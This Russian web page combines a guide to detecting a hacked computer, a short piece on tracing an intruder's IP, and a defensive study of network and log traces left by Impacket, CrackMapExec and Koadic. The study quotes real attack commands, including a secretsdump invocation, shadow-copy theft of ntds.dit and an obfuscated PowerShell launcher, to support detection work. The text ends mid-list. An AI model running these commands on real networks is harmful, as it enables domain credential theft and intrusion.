Загрузить PDF

Загрузить PDF

Мало что может быть столь же неприятно для пользователя, как несанкционированный доступ к компьютеру. Если вы думаете, что компьютер взломан, первым делом отключите его от интернета. Затем найдите уязвимости, которыми воспользовался взломщик, чтобы проникнуть в систему, и устраните их. После этого примите меры, чтобы избежать подобных вторжений в будущем.

-

1

Отключите компьютер от интернета. Сделайте это, если думаете, что кто-то имеет к нему доступ. Отключите кабели Ethernet и соединение по Wi-Fi.

- Наиболее очевидные признаки активного несанкционированного доступа — движение курсора, запуск программ или удаление файлов без вашего участия. Однако не все всплывающие окна должны вас тревожить — они также появляются в процессе автоматического обновления многих программ.

- Медленное интернет-соединение или незнакомые программы необязательно являются результатом несанкционированного доступа.

-

2

Проверьте список недавно открытых файлов и программ. Как на компьютерах с Windows, так и на Mac легко увидеть, какие файлы открывались последними и какие программы недавно использовались. Если в этих списках есть незнакомые объекты, возможно, кто-то имеет доступ к вашему компьютеру. Вот как это проверить:

- Windows: чтобы увидеть, какие файлы недавно открывались, нажмите «Windows» + «E», чтобы открыть Проводник. Внизу главной панели проверьте «Последние файлы», нет ли среди них чего-то, что вы сами не открывали. Также можете посмотреть список недавних документов в верхней части меню «Пуск».

- Mac: нажмите на меню «Apple» в левом верхнем углу экрана и выберите «Недавние». Затем нажмите «Приложения» (чтобы посмотреть список недавно использованных программ), «Документы» (для списка файлов) или «Серверы» (для списка удаленных исходящих соединений).[1]

-

3

Запустите Диспетчер задач или Мониторинг системы. При помощи этих утилит можно определить активные процессы.

- В Windows нажмите «Ctrl» + «Shift» + «Esc».

- В Mac OS откройте папку «Приложения», дважды щелкните «Утилиты» и затем дважды щелкните «Мониторинг системы».[2]

-

4

В списке запущенных программ найдите программы для удаленного доступа. Также в этом списке ищите любые незнакомые или подозрительные программы. Вот популярные программы для удаленного доступа, которые могут быть установлены без ведома пользователя:

- VNC, RealVNC, TightVNC, UltraVNC, LogMeIn, GoToMyPC, TeamViewer.

- Также ищите незнакомые или подозрительные программы. Если вы не знаете назначение того или иного активного процесса, найдите информацию о нем в интернете.

-

5

Обратите внимание на аномально высокую загруженность процессора. Она отображается в Диспетчере задач или в Мониторинге системы. Высокая загруженность процессора является нормальным явлением и не свидетельствует о взломе компьютера, но если она наблюдается тогда, когда компьютером никто не пользуется, скорее всего, множество процессов работает в фоновом режиме, что весьма подозрительно. Имейте в виду, что высокая загруженность процессора может означать просто фоновое обновление системы или скачивание больших файлов (о которых вы, возможно, забыли).

-

6

Просканируйте компьютер на предмет вирусов и вредоносных программ. Если у вас Windows 10, можете воспользоваться встроенными инструментами сканирования: Настройки > Обновление и безопасность > Безопасность Windows. Пользователи Mac могут найти информацию, как использовать инструменты сканирования для Mac.

- Если на компьютере нет антивирусной программы, скачайте программу-установщик на другой компьютер и скопируйте на ваш компьютер при помощи USB-накопителя. Установите антивирус и просканируйте систему.

- Одна из бесплатных и простых в использовании программ для поиска вредоносного программного обеспечения как для Windows, так и для Mac — Malwarebytes Anti-Malware. Ее можно скачать на сайте https://www.malwarebytes.com.

-

7

Обнаруженные вредоносные программы отправьте на карантин. Если антивирус или программа для поиска вредоносного ПО нашла подозрительные объекты, поместите их в карантин, чтобы они больше не могли причинить вреда системе.

-

8

Скачайте и запустите Malwarebytes Anti-Rootkit Beta. Эту программу можно бесплатно скачать на сайте malwarebytes.org/antirootkit/. Anti-Rootkit Beta обнаруживает и удаляет руткиты, которые являются вредоносными программами, позволяющими злоумышленнику закрепиться в системе и скрыть следы проникновения. На полное сканирование системы уйдет некоторое время.

-

9

Последите за поведением компьютера после удаления вредоносных программ. Даже если антивирус и/или другая программа нашли и удалили вредоносные программы, следите за поведением компьютера, чтобы определить наличие скрытых вредоносных программ.

-

10

Смените все пароли. Если компьютер взломан, скорее всего, злоумышленник получил ваши пароли при помощи кейлоггера. В этом случае смените пароли к различным учетным записям. Не используйте один и тот же пароль для разных сайтов или служб.

-

11

Выйдите из всех учетных записей. Сделайте это после смены паролей. Выйдите из учетных записей на всех устройствах, на которых вы пользуетесь этими аккаунтами. В этом случае взломщик не сможет воспользоваться старыми паролями.

-

12

Переустановите операционную систему, если не удается блокировать несанкционированный доступ к компьютеру. Это единственный надежный способ воспрепятствовать вторжению и избавиться от всех вредоносных файлов. Перед тем как переустановить систему, создайте резервную копию важных данных, так как в процессе переустановки системы вся информация будет удалена.

- Создавая резервную копию данных, сканируйте каждый файл, потому что есть риск, что старые файлы приведут к заражению переустановленной системы.

- Прочитайте эту статью, чтобы получить дополнительную информацию о том, как переустановить систему Windows или Mac OS.

Реклама

-

1

Настройте автоматическое обновление антивирусной программы. Современный антивирус обнаруживает вредоносные программы до того, как они попадают на компьютер. В Windows предустанавливается Защитник Windows, который является неплохим антивирусом, работающим и обновляющимся в фоновом режиме. Также можно скачать отличный и бесплатный антивирус, такой как BitDefender, Avast! или AVG. Помните, что на компьютер можно установить только одну антивирусную программу.

- Прочитайте эту статью, чтобы получить дополнительную информацию о том, как включить Защитник Windows.

- Прочитайте эту статью, чтобы получить дополнительную информацию о том, как установить антивирусную программу (в этом случае Защитник Windows автоматически выключится).

-

2

Настройте брандмауэр. Если вы не владеете сервером или не запускаете программу для удаленного доступа, нет необходимости держать порты открытыми. Большинство программ, которым нужны открытые порты, работает по протоколу UPnP, то есть порты открываются и закрываются по мере необходимости. Постоянно открытые порты являются главной уязвимостью системы.

- Прочитайте эту статью, а потом проверьте, все ли порты закрыты (если только вы не являетесь владельцем сервера).

-

3

Будьте осторожны с вложениями электронной почты. Они являются самым популярным способом распространения вирусов и вредоносных программ. Открывайте вложения к письмам от знакомых людей, и даже в этом случае лучше связаться с отправителем и уточнить, посылал ли он какое-либо вложение. Если компьютер отправителя заражен, то вредоносные программы будут рассылаться без его ведома.

-

4

Устанавливайте надежные пароли. Каждая защищенная учетная запись или программа должна иметь уникальный и надежный пароль. В этом случае злоумышленник не сможет использовать пароль к одной учетной записи для взлома другой. В интернете найдите информацию о том, как пользоваться менеджером паролей.

-

5

Не пользуйтесь бесплатными точкам доступа к Wi-Fi. Такие сети небезопасны, потому что вы не можете знать, отслеживает ли кто-то ваш входящий и исходящий трафик. Отслеживая трафик, злоумышленник может получить доступ к браузеру или более важным процессам. Чтобы обезопасить систему во время подключения к бесплатной беспроводной сети, воспользуйтесь VPN-сервисом, который шифрует трафик.

- Прочитайте эту статью, чтобы получить информацию о том, как подключиться к VPN-сервису.

-

6

Будьте осторожны с программами, которые скачаны из интернета. Многие бесплатные программы, которые можно найти в интернете, включают дополнительное и зачастую ненужное программное обеспечение. Поэтому во время установки любой программы выбирайте выборочную установку, чтобы отказаться от ненужного программного обеспечения. Также не скачивайте «пиратское» (нелицензионное) программное обеспечение, потому что оно может содержать вредоносный код.[3]

Реклама

Советы

- Знайте, что иногда компьютер может сам активизироваться, чтобы установить обновления. Многие современные компьютеры настроены на автоматическую установку обновлений, обычно ночью, когда компьютер не используется. Если кажется, что компьютер включается сам, когда вы его не трогаете, вероятно, он выходит из спящего режима, чтобы загрузить обновления.

- Вероятность того, что кто-то получил удаленный доступ именно к вашему компьютеру, существует, но очень мала. Вы можете предпринять шаги, чтобы предотвратить вторжение.

Реклама

Об этой статье

Эту страницу просматривали 315 049 раз.

Была ли эта статья полезной?

Как вычислить хакера

Вычислить хакера – значит определить его реальный IP (сетевой адрес). Сразу следует отметить, что на практике сделать это очень трудно. Хакер, имеющий хотя бы небольшой опыт, всегда принимает меры к скрытию своего истинного ip, поэтому поиск обычно заканчивается ничем. Но часто попытки получить доступ к чужому компьютеру осуществляют новички, их вычислить достаточно просто.

Инструкция

О том, что ваш компьютер взломали или пытаются взломать, могут свидетельствовать самые разные признаки, их подробное описание вы можете найти в интернете. Рассмотрим несколько вариантов действий в том случае, если вы заметили признаки проникновения на ваш компьютер.

Откройте командную строку, наберите команду «netstat –aon» (без кавычек). Вы увидите список текущих подключений. Предположим, что вы видите установленное соединение по какому-то порту, который не использует ни одна «легальная» программа. Значит, велика вероятность, что на вашем компьютере присутствует серверная часть бэкдора – троянской программы, позволяющей удаленно управлять вашим компьютером.

О наличии соединения свидетельствует строка ESTABLISHED. В том случае, если соединения нет и троян прослушивает порт, ожидая соединения, в графе «Состояние» будет стоять LISTENING. При установленном соединении в графе «Внешний адрес» вы увидите ip подключенного компьютера.

Чтобы получить информацию о данном сетевом адресе, воспользуйтесь каким-либо из соответствующих сетевых сервисов. Например, этим: http://www.all-nettools.com/toolbox/smart-whois.php.

Введите интересующий вас ip в поле формы, нажмите кнопку «Submit». Если в полученной информации будет указано, что данный сетевой адрес принадлежит к диапазону адресов (он будет указан) такого-то провайдера, то есть вероятность, что вам удалось вычислить хакера.

Но в большинстве случаев в подобной ситуации вам удастся дойти лишь до прокси-сервера, на этом поиски обрываются – хозяева сервера вряд ли выдадут вам информацию о том, кто пользовался их сервисом. Хотя попытаться ее получить можно, написав уважительное письмо и указав причину обращения.

Даже если вам удалось найти ip, принадлежащий конкретному человеку, это еще ничего не значит. Вполне возможно, что компьютер этого пользователя тоже взломан и используется хакером в качестве промежуточного звена.

Возможна ситуация, при которой брандмауэр сообщает о том, что некая присутствующая на вашем компьютере программа пытается выйти в интернет. Велика вероятность, что на ваш компьютер попала троянская программа, собирающая конфиденциальные данные и отправляющая их на некий почтовый адрес.

В этом случае вы можете попытаться исследовать троянскую программу, определив, куда именно она шлет отчеты. Для исследования применяется целый комплекс инструментов: виртуальные машины, анализаторы трафика, мониторы реестра, анализаторы PE файлов и другие. В интернете вы найдете подробные статьи на эту тему.

Одним из простых способов проникновения на чужие компьютеры является использование программы Radmin. Многие пользователи, установив эту программу, забывают сменить установленный по умолчанию пароль. Хакер, сканируя сеть на открытый порт 4899, находит подобные компьютеры и взламывает их посредством перебора паролей.

Если ваш компьютер оказался взломан через radmin, отследите ip подключенного компьютера, после чего смените на программе пароль. Не используйте старые версии этой программы, в которых для входа используется только пароль, они наиболее уязвимы.

Как бы хорошо не был защищен ваш компьютер, опытный хакер всегда имеет шанс проникнуть на него. Поэтому никогда не храните в открытом виде конфиденциальные данные, лучше создайте архив с этими данными и установите на него пароль. Не работайте без брандмауэра и антивируса. Используя эти нехитрые правила, вы сведете к минимуму последствия проникновения на ваш компьютер.

Источники:

- Исследование троянских программ

- как понять что компьютер взломан

С каждым годом растет количество атак в корпоративном секторе: например в 2017 году зафиксировали на 13% больше уникальных инцидентов чем в 2016 г., а по итогам 2018 — на 27% больше инцидентов, чем в предыдущем периоде. В том числе и тех, где основным рабочим инструментом является операционная система Windows. В 2017—2018 годах группировки APT Dragonfly, APT28, APT MuddyWater проводили атаки на правительственные и военные организации Европы, Северной Америки и Саудовской Аравии. И использовали для этого три инструмента — Impacket, CrackMapExec и Koadic. Их исходный код открыт и доступен на GitHub.

Стоит отметить, что эти инструменты используются не для первичного проникновения, а для развития атаки внутри инфраструктуры. Злоумышленники используют их на разных стадиях атаки, следующих после преодоления периметра. Это, к слову сказать, сложно детектируется и зачастую только с помощью технологий выявления следов компрометации в сетевом трафике или инструментов, позволяющих обнаружить активные действия злоумышленника после проникновения его в инфраструктуру. Инструменты обеспечивают множество функций — от передачи файлов до взаимодействия с реестром и выполнения команд на удаленной машине. Мы провели исследование этих инструментов, чтобы определить их сетевую активность.

Что нам необходимо было сделать:

- Понять, как работает хакерский инструментарий. Узнать, что необходимо атакующим для эксплуатации и какими технологиями они могут воспользоваться.

- Найти то, что не детектируется средствами информационной безопасности на первых стадиях атаки. Стадия разведки может быть пропущена, либо потому что атакующим выступает внутренний злоумышленник, либо потому что атакующий пользуется брешью в инфраструктуре, о которой не было известно ранее. Появляется возможность восстановить всю цепочку его действий, отсюда возникает желание обнаруживать дальнейшее передвижение.

- Устранить ложные срабатывания средств обнаружения вторжений. Нельзя забывать и о том, что при обнаружении тех или иных действий на основе одной только разведки возможны частые ошибки. Обычно в инфраструктуре существует достаточное количество способов, неотличимых от легитимных на первый взгляд, получить какую-либо информацию.

Что же дают атакующим эти инструменты? Если это Impacket, то злоумышленники получают большую библиотеку модулей, которые можно использовать на разных стадиях атаки, следующих после преодоления периметра. Многие инструменты используют модули Impacket у себя внутри — например, Metasploit. В нем имеются dcomexec и wmiexec для удаленного выполнения команд, secretsdump для получения учетных записей из памяти, которые добавлены из Impacket. В итоге правильное обнаружение активности такой библиотеки обеспечит и обнаружение производных.

О CrackMapExec (или просто CME) создатели неслучайно написали «Powered by Impacket». Кроме того, CME имеет в себе готовую функциональность для популярных сценариев: это и Mimikatz для получения паролей или их хешей, и внедрение Meterpreter либо Empire agent для удаленного исполнения, и Bloodhound на борту.

Третий выбранный нами инструмент — Koadic. Он достаточно свеж, был представлен на международной хакерской конференции DEFCON 25 в 2017 году и отличается нестандартным подходом: работой через HTTP, Java Script и Microsoft Visual Basic Script (VBS). Такой подход называют living off the land: инструмент пользуется набором зависимостей и библиотек, встроенных в Windows. Создатели называют его COM Сommand & Сontrol, или С3.

IMPACKET

Функциональность Impacket весьма широка, начиная от разведки внутри AD и сбора данных с внутренних серверов MS SQL, заканчивая техниками для получения учетных данных: это и атака SMB relay, и получение с контроллера домена файла ntds.dit, содержащего хеши паролей пользователей. Также Impacket удаленно выполняет команды, используя четыре различных способа: через WMI, сервис для управления планировщиком Windows, DCOM и SMB, и для этого ему нужны учетные данные.

Secretsdump



Давайте рассмотрим secretsdump. Это модуль, целью которого могут быть как машины пользователей, так и контроллеры домена. С его помощью можно получать копии областей памяти LSA, SAM, SECURITY, NTDS.dit, поэтому его можно увидеть на разных стадиях атаки. Первым шагом в работе модуля является аутентификация через SMB, для которой необходим либо пароль пользователя, либо его хеш для автоматического проведения атаки Pass the Hash. Далее идет запрос на открытие доступа к Service Control Manager (SCM) и получение доступа к реестру по протоколу winreg, используя который атакующий может узнать данные интересующих его веток и получить результаты через SMB.

На рис. 1 мы видим, как именно при использовании протокола winreg происходит получение доступа по ключу реестра с LSA. Для этого используется команда DCERPC с opcode 15 — OpenKey.

Рис. 1. Открытие ключа реестра по протоколу winreg



Далее, когда доступ по ключу получен, происходит сохранение значений командой SaveKey с opcode 20. Impacket делает это весьма специфично. Он сохраняет значения в файл, имя которого — это строка из 8 случайных символов с добавлением .tmp. Кроме того, дальнейшая выгрузка этого файла происходит через SMB из директории System32 (рис. 2).

Рис. 2. Схема получения ключа реестра с удаленной машины

Выходит, обнаружить подобную активность в сети можно по запросам к определенным веткам реестра по протоколу winreg, специфичным именам, командам и их порядку.

Также этот модуль оставляет следы в журнале событий Windows, благодаря которым он легко обнаруживается. Например, в результате выполнения команды

secretsdump.py -debug -system SYSTEM -sam SAM -ntds NTDS -security SECURITY -bootkey BOOTKEY -outputfile 1.txt -use-vss -exec-method mmcexec -user-status -dc-ip 192.168.202.100 -target-ip 192.168.202.100 contoso/Administrator:@DCв журнале Windows Server 2016 увидим следующую ключевую последовательность событий:

1. 4624 — удаленный Logon.

2. 5145 — проверка прав доступа к удаленному сервису winreg.

3. 5145 — проверка прав доступа к файлу в директории System32. Файл имеет случайное имя, упомянутое выше.

4. 4688 — создание процесса cmd.exe, который запускает vssadmin:

“C:windowssystem32cmd.exe" /Q /c echo c:windowssystem32cmd.exe /C vssadmin list shadows ^> %SYSTEMROOT%Temp__output > %TEMP%execute.bat & c:windowssystem32cmd.exe /Q /c %TEMP%execute.bat & del %TEMP%execute.bat5. 4688 — создание процесса с командой:

"C:windowssystem32cmd.exe" /Q /c echo c:windowssystem32cmd.exe /C vssadmin create shadow /For=C: ^> %SYSTEMROOT%Temp__output > %TEMP%execute.bat & c:windowssystem32cmd.exe /Q /c %TEMP%execute.bat & del %TEMP%execute.bat6. 4688 — создание процесса с командой:

"C:windowssystem32cmd.exe" /Q /c echo c:windowssystem32cmd.exe /C copy \?GLOBALROOTDeviceHarddiskVolumeShadowCopy3WindowsNTDSntds.dit %SYSTEMROOT%TemprmumAfcn.tmp ^> %SYSTEMROOT%Temp__output > %TEMP%execute.bat & c:windowssystem32cmd.exe /Q /c %TEMP%execute.bat & del %TEMP%execute.bat7. 4688 — создание процесса с командой:

"C:windowssystem32cmd.exe" /Q /c echo c:windowssystem32cmd.exe /C vssadmin delete shadows /For=C: /Quiet ^> %SYSTEMROOT%Temp__output > %TEMP%execute.bat & c:windowssystem32cmd.exe /Q /c %TEMP%execute.bat & del %TEMP%execute.batSmbexec

Как и у многих инструментов для постэксплуатации, у Impacket есть модули для удаленного выполнения команд. Мы остановимся на smbexec, который дает интерактивную командную оболочку на удаленной машине. Для этого модуля также требуется аутентификация через SMB либо паролем, либо его хешем. На рис. 3 мы видим пример работы такого инструмента, в данном случае это консоль локального администратора.

Рис. 3. Интерактивная консоль smbexec

Первым этапом работы smbexec после аутентификации является открытие SCM командой OpenSCManagerW (15). Запрос примечателен: в нем поле MachineName имеет значение DUMMY.

Рис. 4. Запрос на открытие Service Control Manager

Далее происходит создание сервиса с помощью команды CreateServiceW (12). В случае smbexec мы можем видеть каждый раз одинаковую логику построения команды. На рис. 5 зеленым цветом отмечены неизменяемые параметры команды, желтым — то, что атакующий может изменить. Нетрудно заметить, что имя исполняемого файла, его директорию и файл output изменить можно, но оставшееся поменять куда сложнее, не нарушая логику работы модуля Impacket.

Рис. 5. Запрос на создание сервиса с помощью Service Control Manager

Smbexec также оставляет явные следы в журнале событий Windows. В журнале Windows Server 2016 для интерактивной командной оболочки с командой ipconfig увидим следующую ключевую последовательность событий:

1. 4697 — установка сервиса на машине жертвы:

%COMSPEC% /Q /c echo cd ^> \127.0.0.1C$__output 2^>^&1 > %TEMP%execute.bat & %COMSPEC% /Q /c %TEMP%execute.bat & del %TEMP%execute.bat

2. 4688 — создание процесса cmd.exe с аргументами из пункта 1.

3. 5145 — проверка прав доступа к файлу __output в директории C$.

4. 4697 — установка сервиса на машине жертвы.

%COMSPEC% /Q /c echo ipconfig ^> \127.0.0.1C$__output 2^>^&1 > %TEMP%execute.bat & %COMSPEC% /Q /c %TEMP%execute.bat & del %TEMP%execute.bat

5. 4688 — создание процесса cmd.exe с аргументами из пункта 4.

6. 5145 — проверка прав доступа к файлу __output в директории C$.

Impacket является основой для разработки инструментов для атак. Он поддерживает почти все протоколы в Windows-инфраструктуре и при этом имеет свои характерные особенности. Здесь и конкретные winreg-запросы, и использование SCM API с характерным формированием команд, и формат имен файлов, и SMB share SYSTEM32.

CRACKMAPEXEC



Инструмент CME призван в первую очередь автоматизировать те рутинные действия, которые приходится выполнять атакующему для продвижения внутри сети. Он позволяет работать в связке с небезызвестными Empire agent и Meterpreter. Чтобы выполнять команды скрытно, CME может их обфусцировать. Используя Bloodhound (отдельный инструмент для проведения разведки), атакующий может автоматизировать поиск активной сессии доменного администратора.

Bloodhound

Bloodhound как самостоятельный инструмент позволяет вести продвинутую разведку внутри сети. Он собирает данные о пользователях, машинах, группах, сессиях и поставляется в виде скрипта на PowerShell или бинарного файла. Для сбора информации используются LDAP или протоколы, базирующиеся на SMB. Интеграционный модуль CME позволяет загружать Bloodhound на машину жертвы, запускать и получать собранные данные после выполнения, тем самым автоматизируя действия в системе и делая их менее заметными. Графическая оболочка Bloodhound представляет собранные данные в виде графов, что позволяет найти кратчайший путь от машины атакующего до доменного администратора.

Рис. 6. Интерфейс Bloodhound

Для запуска на машине жертвы модуль создает задачу, используя ATSVC и SMB. ATSVC является интерфейсом для работы с планировщиком задач Windows. CME использует его функцию NetrJobAdd (1) для создания задач по сети. Пример того, что отправляет модуль CME, показан на рис. 7: это вызов команды cmd.exe и обфусцированный код в виде аргументов в формате XML.

Рис.7. Создание задачи через CME

После того как задача поступила на исполнение, машина жертвы запускает сам Bloodhound, и в трафике это можно увидеть. Для модуля характерны LDAP-запросы для получения стандартных групп, списка всех машин и пользователей в домене, получение информации об активных пользовательских сессиях через запрос SRVSVC NetSessEnum.

Рис. 8. Получение списка активных сессий через SMB

Кроме того, запуск Bloodhound на машине жертвы с включенным аудитом сопровождается событием с ID 4688 (создания процесса) и именем процесса «C:WindowsSystem32cmd.exe». Примечательным в нем являются аргументы командной строки:

cmd.exe /Q /c powershell.exe -exec bypass -noni -nop -w 1 -C " & ( $eNV:cOmSPEc[4,26,25]-JOiN'')( [chAR[]](91 , 78, 101,116 , 46, 83 , 101 , … , 40,41 )-jOIN'' ) "Enum_avproducts



Весьма интересен с точки зрения функциональности и реализации модуль enum_avproducts. WMI позволяет с помощью языка запросов WQL получать данные различных объектов Windows, чем по сути и пользуется этот модуль CME. Он генерирует запросы к классам AntiSpywareProduct и AntiМirusProduct о средствах защиты, установленных на машине жертвы. Для того чтобы получить нужные данные, модуль выполняет подключение к пространству имен rootSecurityCenter2, затем формирует WQL-запрос и получает ответ. На рис. 9 показано содержимое таких запросов и ответов. В нашем примере нашелся Windows Defender.

Рис. 9. Сетевая активность модуля enum_avproducts

Зачастую аудит WMI (Trace WMI-Activity), в событиях которого можно найти полезную информацию о WQL-запросах, может оказаться выключенным. Но если он включен, то в случае запуска сценария enum_avproducts сохранится событие с ID 11. В нем будет содержаться имя пользователя, который отправил запрос, и имя в пространстве имен rootSecurityCenter2.

У каждого из модулей CME обнаружились свои артефакты, будь то специфические WQL-запросы или создание определенного вида задачи в task scheduler с обфускацией и характерная для Bloodhound активность в LDAP и SMB.

KOADIC

Отличительной особенностью Koadic является использование встроенных в Windows интерпретаторов JavaScript и VBScript. В этом смысле он следует тренду living off the land — то есть не имеет внешних зависимостей и пользуется стандартными средствами Windows. Это инструмент для полноценного Command & Control (CnC), поскольку после заражения на машину устанавливается «имплант», позволяющий ее контролировать. Такая машина, в терминологии Koadic, называется «зомби». При нехватке привилегий для полноценной работы на стороне жертвы Koadic имеет возможность их поднять, используя техники обхода контроля учетных записей (UAC bypass).

Рис. 10. Командная оболочка Koadic



Жертва должна сама инициировать общение с сервером Command & Control. Для этого ей необходимо обратиться по заранее подготовленному URI и получить основное тело Koadic с помощью одного из стейджеров. На рис. 11 показан пример для стейджера mshta.

Рис. 11. Инициализация сессии с CnC-сервером

По переменной WS ответа становится понятно, что исполнение происходит через WScript.Shell, а переменные STAGER, SESSIONKEY, JOBKEY, JOBKEYPATH, EXPIRE содержат ключевую информацию о параметрах текущей сессии. Это первая пара запрос-ответ в HTTP-соединении с CnC-сервером. Последующие запросы связаны непосредственно с функциональностью вызываемых модулей (имплантов). Все модули Koadic работают только с активной сессией c CnC.

Mimikatz

Так же, как CME работает с Bloodhound, Koadic работает с Mimikatz как с отдельной программой и имеет несколько способов ее запуска. Ниже представлена пара запрос-ответ для загрузки импланта Mimikatz.

Рис. 12. Передача Mimikatz в Koadic

Можно заметить, как изменился формат URI в запросе. В нем появилось значение у переменной csrf, которая отвечает за выбранный модуль. Не обращайте внимание на ее имя; все мы знаем, что под CSRF обычно понимают другое. В ответ пришло все то же основное тело Koadic, в которое добавился код, связанный с Mimikatz. Он достаточно большой, поэтому рассмотрим ключевые моменты. Перед нами закодированная в base64 библиотека Mimikatz, сериализованный .NET-класс, который будет ее инжектировать, и аргументы для запуска Mimikatz. Результат выполнения передается по сети в открытом виде.

Рис. 13. Результат выполнения Mimikatz на удаленной машине

Exec_cmd



В Koadic также есть модули, способные удаленно выполнять команды. Здесь мы увидим все тот же метод генерации URI и знакомые переменные sid и csrf. В случае модуля exec_cmd в тело добавляется код, который способен выполнять shell-команды. Ниже показан такой код, содержащийся в HTTP-ответе CnC-сервера.

Рис. 14. Код импланта exec_cmd

Переменная GAWTUUGCFI со знакомым атрибутом WS необходима для выполнения кода. С ее помощью имплант вызывает shell, обрабатывая две ветки кода — shell.exec с возвращением выходного потока данных и shell.run без возращения.

Koadic не является типичным инструментом, но имеет свои артефакты, по которым его можно найти в легитимном трафике:

- особое формирование HTTP-запросов,

- использование winHttpRequests API,

